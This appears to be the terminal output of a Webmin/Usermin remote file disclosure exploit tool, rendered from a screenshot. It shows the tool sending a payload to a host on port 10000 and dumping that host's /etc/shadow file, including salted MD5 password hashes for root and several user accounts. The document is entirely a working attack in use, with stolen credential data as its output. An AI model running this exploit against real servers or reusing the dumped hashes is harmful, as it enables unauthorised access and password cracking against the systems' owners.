 hood3drob1n@HR: ~/Desktop
HR's Webmin|Usermin <= 1.29x Remote File Disclosure Exploiter
Preparing to snatch /etc/shadow....
Sending payload to 192.168.1.37 on port 10000, hang tight....
Results for requested file: /etc/shadow
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
Hope you found what you were looking for, until next time - Enjoy!
hood3drob1n@HR:~/Desktop$